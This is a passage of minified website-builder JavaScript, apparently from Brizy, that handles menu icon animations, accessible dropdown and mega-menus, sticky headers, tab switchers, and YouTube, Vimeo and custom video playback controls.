").concat(e?"".concat(.2,"s"):"0s")}),requestAnimationFrame(()=>{this.wrappers[0].style.transform=e?"translateY(".concat(t,"px)"):"none",this.bars[0].style.transform=e?"rotate(45deg)":"none",this.wrappers[1].style.opacity=e?"0":"1",this.wrappers[2].style.transform=e?"translateY(-".concat(t,"px)"):"none",this.bars[2].style.transform=e?"rotate(-45deg)":"none"})}),zt(this,"animateDivide",e=>{if(this.bars.length<6)return;let t=this.size/2,r="".concat(10,"px 0 0 ").concat(10,"px"),n="0 ".concat(10,"px ").concat(10,"px 0"),i=this.topOffset,o=this.topOffset+this.barHeight+this.margin,a=this.topOffset+2*this.barHeight+2*this.margin;for(let{i:s,side:c,top:l,on:u,fade:d}of[{i:0,side:"L",top:i,on:"translate(".concat(.48*this.move,"px, ").concat(.73*this.move,"px) rotate(45deg)")},{i:1,side:"R",top:i,on:"translate(-".concat(.48*this.move,"px, ").concat(.73*this.move,"px) rotate(-45deg)")},{i:2,side:"L",top:o,on:"translate(-".concat(1.25*this.move,"px, 0)"),fade:!0},{i:3,side:"R",top:o,on:"translate(".concat(1.25*this.move,"px, 0)"),fade:!0},{i:4,side:"L",top:a,on:"translate(".concat(.48*this.move,"px, -").concat(.73*this.move,"px) rotate(-45deg)")},{i:5,side:"R",top:a,on:"translate(-".concat(.48*this.move,"px, -").concat(.73*this.move,"px) rotate(45deg)")}]){let i=this.bars[s];i&&(i.style.width="".concat(t,"px"),i.style.top="".concat(l,"px"),i.style.borderRadius="L"===c?r:n,"R"===c&&(i.style.left="50%"),d&&(i.style.opacity=e?"0":"1"),i.style.transform=e?u:"none")}}),zt(this,"animateTwirl",e=>{this.prepareWrappers();let t=this.barHeight+this.margin;this.bars.forEach((t,r)=>{this.wrappers[r].style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"0s":"".concat(.2,"s")),t.style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"".concat(.2,"s"):"0s")}),requestAnimationFrame(()=>{this.container.style.transform=e?"rotate(90deg)":"none",this.wrappers[0].style.transform=e?"translateY(".concat(t,"px)"):"none",this.bars[0].style.transform=e?"rotate(-45deg)":"none",this.wrappers[1].style.opacity=e?"0":"1",this.wrappers[2].style.transform=e?"translateY(-".concat(t,"px)"):"none",this.bars[2].style.transform=e?"rotate(45deg)":"none"})}),this.animation=null!=(r=t.animation)?r:_t.OFF,this.container=e,this.init(),this.onOpen=t.onOpen}}var At,kt=((At={}).Dropdown="dropdown",At.MegaMenu="megaMenu",At.Link="link",At);class Ot{init(){document.addEventListener("keydown",e=>this.handleKeyDown(e)),document.addEventListener("mousedown",e=>this.handleMouseDownOutside(e)),this.menuItems.forEach(e=>{let{item:t}=e,r=t.querySelector("a");this.setAriaAttributes(e),null==r||r.addEventListener("focus",()=>this.handleFocus(e)),null==r||r.addEventListener("focusout",()=>this.handleFocusOut(e))})}setAriaAttributes(e){let{item:t}=e,r=t.querySelector("a");if(r&&(r.setAttribute("role","menuitem"),this.isExtendedMenuItem(e))){r.setAttribute("aria-haspopup","true"),r.setAttribute("aria-expanded",e.api.isOpen().toString());let n=t.querySelector(".brz-menu__sub-menu")||t.querySelector(".brz-mega-menu__portal");n&&n.setAttribute("role","menu")}}updateAriaExpanded(e,t){if(!this.isExtendedMenuItem(e))return;let r=e.item.querySelector("a");r&&r.setAttribute("aria-expanded",t.toString())}handleMouseDownOutside(e){if(e.target instanceof HTMLElement&&e.target.closest(".brz-menu__item"))return;let t=this.getActiveItems();t.length&&t.forEach(e=>{this.isExtendedMenuItem(e)&&(e.api.close(),this.updateAriaExpanded(e,!1))})}handleKeyDown(e){"Tab"===e.key&&this.handleTab(e),("ArrowDown"===e.key||"ArrowUp"===e.key)&&this.handleArrowNavigation(e),"Escape"===e.key&&this.handleEscape(e)}handleFocus(e){this.isLinkItem(e)||(e.api.open(),this.updateAriaExpanded(e,!0))}handleFocusOut(e){this.isLinkItem(e)}handleTab(e){"Tab"===e.key&&setTimeout(()=>{this.menuItems.filter(e=>!this.isActiveItem(e)).forEach(e=>{this.isExtendedMenuItem(e)&&e.api.isOpen()&&(e.api.close(),this.updateAriaExpanded(e,!1))})},0)}handleArrowNavigation(e){let t="ArrowDown"===e.key,r=document.activeElement,n=this.menuItems.find(e=>e.item===(null==r?void 0:r.closest(".brz-menu__item")));if(n)if(this.isExtendedMenuItem(n)){if(n.children.length>0){let e=t?0:n.children.length-1,r=this.getLinkElement({item:n.children[e],type:"link"});r&&r.focus()}}else{let e=n.item.closest(".brz-menu__item"),r=t?null==e?void 0:e.nextElementSibling:null==e?void 0:e.previousElementSibling;if(r){let e=this.getLinkElement({item:r,type:"link"});e&&e.focus()}}}handleEscape(e){if("Escape"===e.key){let e=this.getActiveItems();if(!e.length)return;e.forEach(e=>{this.isExtendedMenuItem(e)&&(e.api.close(),this.updateAriaExpanded(e,!1))});let t=this.getLinkElement(e[0]);t&&t.focus()}}static getMenuItemType(e){return e.classList.contains("brz-menu__item-dropdown")?"dropdown":e.classList.contains("brz-menu__item-mega-menu")?"megaMenu":"link"}isLinkItem(e){return"link"===e.type}isExtendedMenuItem(e){return"link"!==e.type}isActiveItem(e){return e.item.contains(document.activeElement)}getActiveItems(){return this.menuItems.filter(this.isActiveItem)}getLinkElement(e){return e.item.querySelector("a")}constructor(e){var t,r;r=void 0,(t="menuItems")in this?Object.defineProperty(this,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):this[t]=r,this.menuItems=e}}const Lt=e=>{var t,r;return null!=(r=null==(t=e.closest(".brz-mega-menu__portal"))?void 0:t.getAttribute("data-mega-menu-uid"))?r:void 0},Pt=e=>{let t=null==e?void 0:e.closest(".slick-slide");return!!(null==t?void 0:t.classList.contains("slick-cloned"))},Tt=(e,t)=>({[tt]:"horizontal"===(null==t?void 0:t.desktop)&&e?"bottom-start":"right-start",[rt]:"bottom-start",[nt]:"bottom-start"});let Ct=s()(document).find(".brz-root__container"),It=new Map,qt=new Map,jt=new Map,Nt=new Map,Mt=et(),Rt=(e,t)=>{var r;let{placement:n}=e;return null!=(r=null==n?void 0:n[t])?r:"bottom"},Bt=e=>{let t=It.get(e);if(t){t.dataset.opened="false",t.classList.remove("brz-mega-menu__portal--opened"),t.style.maxHeight="none",t.style.display="none",t.style.overflow="visible";let r=document.querySelector('[data-mega-menu-open-uid="'.concat(e,'"]'));r&&r.classList.remove("brz-menu__item--opened")}},Dt=e=>{It.forEach((t,r)=>{"true"!==t.dataset.opened||(null==e?void 0:e.includes(r))||Bt(r)})},Ft=(e,t,r)=>()=>{let n=It.get(r);if(n){let i=[r],o=Lt(t);o&&i.push(o),Dt(i),n.dataset.opened="true",n.style.display="block",t.classList.add("brz-menu__item--opened"),requestAnimationFrame(()=>{var r;let i=((e,t,r)=>{var n;let i,{widths:o,mods:a}=t,s=null!=(n=null==o?void 0:o[r])?n:"100",c=parseInt(s),l=null==a?void 0:a[r],u=e.closest(".brz-menu");if("horizontal"===l&&"mobile"===r||!u)return s;let{clientWidth:d}=document.body,f=u.getBoundingClientRect(),p=e.getBoundingClientRect(),h=p.left,m=d-p.right;return i=s.includes("vw")?c>=100?d:c/100*d:s.includes("%")?f.width*(c/100):c,"".concat("vertical"===l&&h<i&&m<i?Math.max(h-5,m-5):i,"px")})(t,JSON.parse(decodeURIComponent(null!=(r=n.dataset.settings)?r:"")),Mt);n.style.width="mobile"===Mt&&"100vw"===i?"100vw":"100%",n.style.maxWidth=i,e.update().then(()=>{let e=n.getBoundingClientRect(),t=window.innerHeight;if(t<e.top){let r=e.top-t,i=e.height-r-20;n.style.maxHeight="".concat(i,"px"),n.style.overflow="auto"}if(t<e.bottom){let r=e.bottom-t,i=e.height-r-20;n.style.maxHeight="".concat(i,"px"),n.style.overflow="auto"}requestAnimationFrame(()=>{n.classList.add("brz-mega-menu__portal--opened")})})})}};const Ht=e=>{e.querySelectorAll(".brz-menu:not(.brz-menu__mmenu)").forEach(e=>{var t;if("true"!==(null==(t=e.closest(".brz-menu__container"))?void 0:t.getAttribute(w("menu-accessible"))))return;let r=Array.from(e.querySelectorAll(".brz-menu__item")).map(e=>{let t=Ot.getMenuItemType(e),r=Array.from(e.querySelectorAll(".brz-menu__item")),n={open:()=>{},close:()=>{},isOpen:()=>!1};if(t===kt.MegaMenu){let t=Nt.get(e);t&&(n=t)}else if(t===kt.Dropdown){let t=jt.get(e);t&&(n=t)}return{item:e,type:t,api:n,children:r}});new Ot(r).init()})};let Ut=e=>{let{target:t}=e;if(t instanceof Element){var r;let e,n=t.closest(".brz-menu__item-mega-menu");n&&(e=null!=(r=n.getAttribute("data-mega-menu-open-uid"))?r:""),It.forEach((r,i)=>{let o="true"===r.dataset.opened,a=t.closest('[data-mega-menu-uid="'.concat(i,'"]'));if(o&&a||n&&e===i)return;let s=Lt(t);if(s){let e=document.querySelector('[data-mega-menu-open-uid="'.concat(s,'"]'));if(e){let t=e.closest(".brz-mega-menu__portal");if(t&&"true"===t.dataset.opened&&t.dataset.megaMenuUid===i)return}}Bt(i)})}},Wt=(e,t)=>{var r,n,i,o,a,s,c;let l,{CreatePopper:u}=h();if(!u)return;let d=e.querySelector(".brz-mega-menu__portal"),f=Mt;if(e.popper&&(e.popper.destroy(),e.popper=null),"mobile"===f){if(!d){let r,n;r=e.getAttribute("data-mega-menu-open-uid"),(n=t.querySelector('[data-mega-menu-uid="'.concat(r,'"]')))&&e.appendChild(n),d=e.querySelector(".brz-mega-menu__portal")}if(d){let e=JSON.parse(decodeURIComponent(null!=(i=d.dataset.settings)?i:""));if("vertical"===(null==e||null==(n=e.mods)?void 0:n[f]))return}}if(("tablet"===f||"desktop"===f)&&!d){let r=e.getAttribute("data-mega-menu-open-uid");d=t.querySelector('[data-mega-menu-uid="'.concat(r,'"]'))}if(!d)return;let p=JSON.parse(decodeURIComponent(null!=(o=d.dataset.settings)?o:"")),m="true"===(null==(r=e.closest(".brz-menu__container"))?void 0:r.getAttribute(w("menu-accessible")));("tablet"===f||"desktop"===f&&!m)&&(l=e.querySelector(".brz-mega-menu__portal"))&&t.appendChild(l);let b="horizontal"===(null==(s=p.mods)?void 0:s[f])?e.closest(".brz-menu"):e.closest(".brz-menu__ul");if(b){let t,r=e.closest(".brz-section__header-type--static"),n=u(b,d,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({placement:Rt(p,f),modifiers:(t=Rt(p,f),[{name:"flip",options:{fallbackPlacements:"horizontal"===(null==(c=p.mods)?void 0:c[f])?[t,"top","auto"]:[t,"right-start","auto"]}}])},r?{}:{strategy:"fixed"})),i=null!=(a=e.getAttribute("data-mega-menu-open-uid"))?a:"";e.popper=n,e.addEventListener("mouseenter",Ft(n,e,i)),Nt.set(e,{open:Ft(e.popper,e,i),close:()=>Bt(i),isOpen:()=>e.classList.contains("brz-menu__item--opened")})}};function Vt(e){let t,r,{MMenu:n,Dropdown:i}=h(),o=e.get(0);if(!n||!o)return;o.querySelectorAll("[data-menu-items-active]").forEach(e=>{let t=e.dataset.menuItemsActive||"",r="brz-menu__item--current",n=t.split(",").map(e=>"[data-menu-item-id='".concat(e,"']")).join(","),i=e.querySelectorAll(".".concat(r)),o=e.querySelectorAll(n);i.forEach(e=>{e.classList.remove(r)}),o.forEach(e=>{null==e||e.classList.add(r)})});let a=!1;o.querySelector(".brz-menu__item-mega-menu")&&(window.Brz.on("elements.headerSticky.show",e=>{let{type:t}=e;"animated"===t&&o.querySelectorAll(".brz-menu__item--opened").forEach(e=>{var t;Bt(null!=(t=e.getAttribute("data-mega-menu-open-uid"))?t:"")})}),window.Brz.on("elements.headerSticky.hide",e=>{let{node:t,type:r}=e;"animated"===r&&t.querySelectorAll(".brz-menu__item--opened").forEach(e=>{var t;Bt(null!=(t=e.getAttribute("data-mega-menu-open-uid"))?t:"")})})),o.querySelectorAll(".brz-mega-menu__portal").forEach(e=>{let t=e.closest(".brz-menu__item");if(t){let r=wt();t.classList.add("brz-menu__item-mega-menu"),t.setAttribute("data-mega-menu-open-uid",r),e.setAttribute("data-mega-menu-uid",r),It.set(r,e),Wt(t,o)}}),i&&o.querySelectorAll(".brz-menu:not(.brz-menu__mmenu) .brz-menu__sub-menu").forEach(e=>{var t,r,n;let o=Mt,a=e.closest(".brz-menu__item"),s=e.closest(".brz-menu"),c=b(null!=(n=null==s||null==(t=s.dataset)?void 0:t.mods)?n:""),l=null==(r=e.parentElement)?void 0:r.closest(".brz-menu__sub-menu");if(a instanceof HTMLElement){let t={placement:Tt(!l,c),mods:c};a.classList.add("brz-menu__item-dropdown");let r=new i(a,e,{placement:Rt(t,o),offset:5,disabled:{position:"desktop"!==o},onOpen:()=>{let t=Lt(e);Dt(t?[t]:void 0)}});qt.set(r,t),jt.set(a,r)}}),Ht(o);let s=Je(Ut,150);window.addEventListener("resize",()=>{let e=o.querySelectorAll(".brz-menu__item-mega-menu"),t=et();if(t!==Mt)for(let[r,n]of(Mt=t,e.forEach(e=>{Wt(e,o)}),qt))r.update({disabled:{position:"desktop"!==t},placement:Rt(n,Mt)})}),document.addEventListener("mousemove",s),o.querySelectorAll("[data-mmenu-id]").forEach(e=>{let i,{mmenuId:s,mmenuPosition:c,mmenuTitle:l,mmenuIsslider:u}=e.dataset;if(u&&Pt(e))return;let d=[...e.children].find(e=>e.classList.contains("brz-mm-menu__icon")),f="on"===g(e.getAttribute("data-mmenu-stickyTitle")),p=b(g(e.getAttribute("data-mmenu-closingicon"))||"");switch(Mt){case"desktop":a="on"===(null==p?void 0:p.desktop);break;case"tablet":a="on"===(null==p?void 0:p.tablet);break;case"mobile":a="on"===(null==p?void 0:p.mobile)}if(!(s&&d instanceof HTMLElement))return;let h=d.getAttribute(w("brz-mmenu-icon"));h&&(i=new xt(d,{animation:Ze(_t)(h)}));let m={extensions:["theme-dark","pagedim-black","border-full","position-front",c],slidingSubmenus:!1,navbar:{title:l,titleLink:"custom",sticky:f,closeIcon:a},hooks:{"openPanel:after":e=>{window.Brz.emit("elements.mmenu.panel.opened",e)},"closePanel:after":e=>{window.Brz.emit("elements.mmenu.panel.closed",e)},"open:start":function(){window.Brz.emit("elements.mmenu.open",this.node.pnls)},"close:start":function(){window.Brz.emit("elements.mmenu.close",this.node.pnls),null==i||i.close(),t=void 0},"close:finish":function(){if(r){let e=o.querySelector("".concat(r,".brz-mm-menu"));(null==e?void 0:e.mmApi)&&(e.mmApi.open(),r=void 0)}}}},v=(1===Ct.length?new n(s,m,{offCanvas:{menu:{insertSelector:".brz-root__container"},page:{wrapIfNeeded:!1,selector:".brz-root__container"}}}):new n(s,m)).API;d.addEventListener("click",()=>{if(t){let e=o.querySelector("".concat(t,".brz-mm-menu"));e&&e.mmApi&&(r=s,e.mmApi.close(s),t=void 0)}else t=s,null==v||v.open()}),window.Brz.on("elements.anchor.startScrolled",()=>{null==v||v.close()})})}function $t(e){e.find(".brz-section__header--animated").brzSticky({type:"animated",refNode:function(){return s()(this).closest(".brz-section__header").get(0)},onStickyChange:function(e){let t="brz-section__header--animated-opened",r="brz-section__header--animated-closed";e?(this.classList.add(t),this.classList.remove(r),window.Brz.emit("elements.headerSticky.show",{node:this,type:"animated"})):(this.classList.add(r),this.classList.remove(t),window.Brz.emit("elements.headerSticky.hide",{node:this,type:"animated"}))}}),e.find(".brz-section__header--fixed").brzSticky({type:"fixed",refNode:function(){return s()(this).closest(".brz-section__header").get(0)},onStickyChange:function(e){let t=s()(this),r=t.closest(".brz-section__header");if(e){let e=t.children().css("marginTop"),n=t.outerHeight();0>parseInt(e)&&r.css({marginTop:e}),this.classList.add("brz-section__header--fixed-opened"),t.closest(".brz-section__header").css({height:n}),window.Brz.emit("elements.headerSticky.show",{node:this,type:"fixed"})}else this.classList.remove("brz-section__header--fixed-opened"),t.closest(".brz-section__header").css({height:"auto"}),r.css({marginTop:""}),window.Brz.emit("elements.headerSticky.hide",{node:this,type:"fixed"})}})}function Gt(e){e.find(".brz-switcher").each(function(){let e=s()(this),t=e.find("> .brz-switcher__nav"),r=e.find("> .brz-switcher__nav .brz-switcher__nav--item"),n=e.find("> .brz-switcher__content--tab");function i(){o.toggleClass("brz-switcher__nav2--control--active"),n.toggleClass("brz-switcher__content--tab--active"),c.toggleClass("brz-switcher__nav2__item--active"),window.Brz.emit("elements.switcher.changed",e.get(0),{active:e.find(".brz-switcher__content--tab--active").get(0),tabs:n.get()})}r.on("click",function(){t.toggleClass("brz-switcher__nav--active"),r.toggleClass("brz-switcher__nav--item--active"),n.toggleClass("brz-switcher__content--tab--active"),window.Brz.emit("elements.switcher.changed",e.get(0),{active:e.find(".brz-switcher__content--tab--active").get(0),tabs:n.get()})});let o=e.find("> .brz-switcher__nav2 .brz-switcher__nav2--control"),a=e.find("> .brz-switcher__nav2 .brz-switcher__nav2--button"),c=e.find("> .brz-switcher__nav2 .brz-switcher__nav2--button");a.each(function(){s()(this).on("click",i)}),o.on("click",i)})}r(4362),r(6218),r(9102),r(5673),r(164),r(1279),r(9217);const Yt=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=new URL(e);return Object.entries(t).forEach(e=>{let[t,n]=e;r.searchParams.append(t,n)}),r.toString()};function Jt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}let Kt={autoplay:!1,controls:!0,loop:!1,privacyMode:"off"};function Xt(e,t){let{type:r,key:n}=e,i=Jt({},Kt,t),{url:o,options:a,anchor:s=""}="youtube"===r?((e,t)=>{let{autoplay:r,controls:n,branding:i=1,loop:o,suggestedVideo:a,start:s=0,end:c=0,hasCover:l=!1,privacyMode:u,videoMuted:d}=t,f=Jt({autoplay:Number(r),controls:Number(n),start:Number(s),end:Number(c),modestbranding:i,wmode:"transparent",enablejsapi:1,loop:0,rel:Number(a),mute:Number(d)},r&&!l?{mute:1}:{});return o&&(f.loop=1,f.playlist=e),{url:"https://www.youtube".concat("on"===u?"-nocookie":"",".com/embed/").concat(e),options:f}})(n,i):((e,t)=>{let{intro:r=1,autoplay:n,loop:i=!1,start:o=0,controls:a,hasCover:s=!1,videoMuted:c}=t;return{url:"https://player.vimeo.com/video/".concat(e),options:Jt({autoplay:Number(n),background:0,title:r,byline:r,badge:!1,autopause:!1,portrait:r,controls:Number(a),loop:Number(i),muted:Number(c)},!0!==n||s?{}:{muted:1}),anchor:"#t=".concat(Number(o),"s")}})(n,i);return"".concat(o,"?").concat((c=a,c?Object.entries(c).map(e=>e[0]+"="+encodeURIComponent(e[1])).join("&"):"")).concat(s);var c}r(3819);function Qt(e){let t=null,r=null;return e&&/(?:youtu\.be|youtube)/.test(e)?(t="youtube",r=e.replace(/\/shorts\//,"/embed/").match(/(?:v=|embed\/|youtu\.be\/)([A-Z0-9a-z\-_+%]*)(?:"|)/)):e&&/(?:vimeo\.com)/.test(e)&&(t="vimeo",r=e.match(/vimeo\.com.*?\/([0-9]{1,20})/)),t&&r&&r[1]?{type:t,key:r[1]}:null}const Zt=e=>{switch(typeof e){case"string":return e;case"number":return e.toString();default:return}};let er=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"];const tr=()=>er.includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document;let rr=null,nr=document;const ir=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;e.querySelectorAll(t).forEach(e=>{let t=e.querySelector("video"),r=null==t?void 0:t.getAttribute("data-autoplay"),n=null==t?void 0:t.hasAttribute("muted"),i=e.querySelector(".brz-media-caption");"on"===r&&lr(e),n&&ur(e,!0),i&&t&&pr(t,i)});let n="".concat(t," .brz-video-custom-play-pause-btn, ").concat(t," .brz-shortcode__placeholder:not(.brz-video-playlist-placeholder), ").concat(t," .brz-video__cover, ").concat(t," video");e.querySelectorAll(n).forEach(e=>{e.addEventListener("click",e=>{let t=e.target.closest(r);t&&lr(t)})});let i="".concat(t," .brz-video-custom-volume-btn");e.querySelectorAll(i).forEach(e=>{e.addEventListener("click",e=>{var t;let n=e.target.closest(r),i=null==n||null==(t=n.querySelector("video"))?void 0:t.muted;n&&ur(n,!i)})});let o=()=>{rr&&(nr.fullscreenElement||nr.webkitFullscreenElement||nr.msFullscreenElement||nr.mozFullscreenElement?rr.classList.add("brz-video-custom-fullScreen-window-show"):rr.classList.remove("brz-video-custom-fullScreen-window-show"))},a=e.ownerDocument;a.onfullscreenchange=o,a.onwebkitfullscreenchange=o,a.onmozfullscreenchange=o;let s="".concat(t," .brz-video-custom-fullscreen-btn");e.querySelectorAll(s).forEach(e=>{e.addEventListener("click",e=>{var t;let n=null==(t=e.target)?void 0:t.closest(r),i=null==n?void 0:n.querySelector(".brz-video-elem"),o=null==i?void 0:i.querySelector("video");i&&(null==o?void 0:o.src)&&(null==o?void 0:o.duration)&&(nr.fullscreenElement||nr.webkitFullscreenElement||nr.msFullscreenElement||nr.mozFullscreenElement?fr():(rr=i,dr(i,tr())))})})};let or=e=>{let t=Math.floor(e/60),r=Math.floor(e%60);return"".concat(t,":").concat(r<10?"0".concat(r):r)},ar=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return e.toFixed(t)},sr=(e,t)=>{let r=e.children[0],n=e.children[1];t?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden"))},cr=(e,t)=>{let r=e.offsetWidth;return 100*(t-e.getBoundingClientRect().left)/r};const lr=e=>{if(!e)return;let t=e.querySelector("video");if(!(null==t?void 0:t.src))return;let r=e.querySelector(".brz-video-custom-controls .brz-video-custom-slider"),n=e.querySelector(".brz-video__cover"),i=e.querySelector(".brz-shortcode__placeholder"),o=e.querySelector(".brz-video-custom-volume-controls"),a=e.querySelector(".brz-video-custom-controls .brz-video-custom-progress"),s=e.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),c=e.querySelector(".brz-video-custom-play-pause-btn"),l=e.querySelector(".brz-video-custom-current-time"),u=_.Num.read(t.getAttribute("data-time-start"))||0,d=_.Num.read(t.getAttribute("data-time-end"))||1/0;c&&sr(c,t.paused),t.paused?t.play():t.pause(),(e.querySelector(".brz-custom-video")||e.classList.contains("brz-custom-video"))&&(null==n||n.classList.add("brz-hidden"),null==i||i.classList.add("brz-hidden")),t.removeAttribute("class"),t.duration||(t.addEventListener("loadedmetadata",r=>{let n=or(r.target.duration),i=or(u);t.currentTime=u;let o=e.querySelector(".brz-video-custom-total-time");o&&(o.innerHTML=n),l&&(l.innerHTML=i)}),t.addEventListener("timeupdate",e=>{let r=e.target,n=r.currentTime,i=r.duration;a&&(a.style.width="".concat(ar(n/i*100),"%")),l&&(l.innerHTML=or(n)),n<d||(t.hasAttribute("loop")?t.currentTime=u:(t.pause(),d=1/0))}),c&&(t.addEventListener("ended",()=>{sr(c,!1)}),t.addEventListener("play",()=>{sr(c,!0)}),t.addEventListener("pause",()=>{sr(c,!1)})),window.addEventListener("mousedown",e=>{let n,i=e.target;if(!r||!o)return;let a=!!i.closest(".brz-video-custom-controls .brz-video-custom-slider"),c=!!i.closest(".brz-video-custom-volume-controls");a&&(t.currentTime=(n=cr(r,e.pageX))*t.duration/100),c&&s&&(n=cr(o,e.pageX),s.style.width="".concat(ar(n),"%"),t.volume=n/100)}))};let ur=(e,t)=>{let r=e.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),n=e.querySelector("video"),i=e.querySelector(".brz-video-custom-volume-btn");if((null==n?void 0:n.src)&&(i&&(sr(i,t),n.muted=t),r)){let e=t?0:100*n.volume;r.style.width="".concat(ar(e),"%")}},dr=(e,t)=>{if(t){let t=e.querySelector("video");t.webkitEnterFullscreen&&t.webkitEnterFullscreen()}else e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()},fr=()=>{nr.exitFullscreen?nr.exitFullscreen():nr.mozCancelFullScreen?nr.mozCancelFullScreen():nr.webkitExitFullscreen?nr.webkitExitFullscreen():nr.msExitFullscreen&&nr.msExitFullscreen()},pr=(e,t)=>t.addEventListener("click",()=>{t.classList.contains("brz-media-caption-active")?(e.textTracks[0].mode="hidden",t.classList.remove("brz-media-caption-active")):(e.textTracks[0].mode="showing",t.classList.add("brz-media-caption-active"))}),hr=!1;const mr=(e,t,r)=>{let n=r.getAttribute(w("link"));if(!n)return;let i=t.querySelector(".brz-video-playlist-main__video"),o=t.querySelector(".brz-video-playlist-main__custom"),a=t.querySelector(".brz-video-playlist-main__custom-video"),s=t.querySelector("video"),c=t.querySelector(".brz-iframe");if(Qt(n))c||((c=document.createElement("iframe")).classList.add("brz-iframe","intrinsic-ignore"),c.setAttribute("allowfullscreen",""),c.setAttribute("allow","autoplay"),null==i||i.appendChild(c)),null==s||s.removeAttribute("src"),null==o||o.classList.add("brz-d-none"),c.setAttribute("src",Yt(n,{autoplay:"1"})),null==c||c.classList.remove("brz-d-none"),null==i||i.classList.remove("brz-d-none");else{let i=r.getAttribute(w("start")),l=r.getAttribute(w("end")),u=r.getAttribute(w("loop")),d=r.getAttribute(w("controls"));s||((s=document.createElement("video")).classList.add("brz-iframe","intrinsic-ignore"),s.setAttribute("preload","none"),s.setAttribute("playsInline",""),null==a||a.appendChild(s)),hr||(hr=!0,ir(e,".brz-video-playlist")),null==c||c.removeAttribute("src"),null==c||c.classList.add("brz-d-none"),null==s||s.setAttribute("src",n),null==s||s.setAttribute("autoplay",""),i&&(null==s||s.setAttribute("data-time-start",i)),l&&(null==s||s.setAttribute("data-time-end",l));let f=t.querySelector(".brz-video-playlist-main__controls");"on"===d?null==f||f.classList.remove("brz-d-none"):"off"===d&&(null==f||f.classList.add("brz-d-none")),"off"===u?null==s||s.removeAttribute("loop"):"on"===u&&(null==s||s.setAttribute("loop","")),lr(t),null==o||o.classList.remove("brz-d-none"),null==a||a.classList.remove("brz-d-none")}},br=mt((e,t,r)=>{let n=t.querySelector(".brz-video-playlist-sidebar"),i=null==n?void 0:n.querySelector(".brz-video-playlist-video-item--active");i&&mr(e,r,i)});let vr=!1;const yr=e=>{let t=e.get(0);if(!t)return;let r=!1;t.querySelectorAll(".brz-video-playlist").forEach(e=>{e.addEventListener("click",n=>{let{currentTarget:i,target:o}=n;if(!(i instanceof HTMLElement&&(o instanceof HTMLElement||o instanceof SVGElement)))return;let a=o.closest(".brz-video-playlist-video-item"),s=o.closest(".brz-video-playlist-main__cover"),c=i.querySelector(".brz-video-playlist-main__video"),l=i.querySelector(".brz-video-playlist-main__placeholder"),u=o.closest(".brz-video-playlist-main__placeholder"),d=o.closest(".brz-video-playlist-main__controls"),f=i.querySelector(".brz-video-playlist-main__custom-video"),p=i.querySelector(".brz-video-playlist-main__custom"),h=null==c?void 0:c.querySelector(".brz-iframe"),m=null==f?void 0:f.querySelector("video"),b=window.innerWidth<767,v="brz-video-playlist-video-item--active";if(a){var y,g;let e=a.getAttribute(w("link"));i.querySelectorAll(".brz-video-playlist-main").forEach(e=>e.classList.add("brz-d-none")),null==(y=i.querySelector(".brz-video-playlist-main__controls"))||y.classList.add("brz-d-none"),null==f||f.classList.add("brz-d-none");let r=o.closest(".brz-video-playlist-video-item");if((null==r?void 0:r.parentNode)&&!(null==r?void 0:r.classList.contains(v))&&(null==r||r.classList.add(v),Array.from(r.parentNode.children).forEach(e=>{e!==r&&e.classList.remove(v)})),e){mr(t,i,a);let r=Qt(e)?c:p;b&&e?null==r||r.classList.add("brz-video-playlist-modal"):null==r||r.classList.remove("brz-video-playlist-modal")}else null==l||l.classList.remove("brz-d-none"),null==c||null==(g=c.querySelector(".brz-video-playlist-main__controls"))||g.classList.add("brz-d-none"),null==p||p.classList.add("brz-d-none"),null==c||c.classList.add("brz-d-none"),null==h||h.setAttribute("src",""),null==m||m.setAttribute("src",""),b?null==l||l.classList.add("brz-video-playlist-modal"):null==l||l.classList.remove("brz-video-playlist-modal")}else b&&o.classList.contains("brz-video-playlist-modal")&&(null==c||c.classList.remove("brz-video-playlist-modal"),null==p||p.classList.remove("brz-video-playlist-modal"),null==l||l.classList.remove("brz-video-playlist-modal"),null==h||h.setAttribute("src",""),null==m||m.pause(),null==c||c.classList.add("brz-d-none"),null==p||p.classList.add("brz-d-none"),r=!0);if(s){n.preventDefault();let e=s.querySelector(".brz-play-button");if(e){if(!e.getAttribute(w("link")))return;mr(t,i,e),s.classList.add("brz-d-none")}}(u||d)&&(br(t,e,i),null==p||p.classList.remove("brz-d-none"),null==f||f.classList.remove("brz-d-none"),null==l||l.classList.add("brz-d-none"))})}),vr||(vr=!0,window.addEventListener("resize",()=>{if(r&&window.innerWidth>=767){let e=document.querySelectorAll(".brz-video-playlist");r=!1,e.forEach(e=>{let r=e.querySelector(".brz-video-playlist-sidebar"),n=null==r?void 0:r.querySelector(".brz-video-playlist-video-item--active");if(n){var i,o,a,s;let 